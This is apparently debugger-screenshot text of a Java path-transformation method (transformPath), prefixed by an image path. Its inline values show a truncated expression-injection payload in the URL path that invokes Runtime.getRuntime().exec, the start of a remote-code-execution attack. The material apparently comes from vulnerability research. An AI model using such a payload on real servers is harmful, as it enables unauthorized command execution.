 184 protected String transformPath(String lookupPath) { lookupPath: "/auth/user/__${new java.util.Scanner(T(java.lang.Ru
185 String path = lookupPath; lookupPath: "/auth/user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().ex
186 if (this.stripLeadingSlash && path.startsWith(SLASH)) {
187 path = path.substring(1);
188 }
189 if (this.stripTrailingSlash && path.endsWith(SLASH)) {
190 path = path.substring(0, path.length() - 1);
191 }
192 if (this.stripExtension) {
193 path = StringUtils.stripFilenameExtension(path);
194 }
195 if (!SLASH.equals(this.separator)) {
196 path = StringUtils.replace(path, SLASH, this.separator);
197 }
198 return path;
199 }
200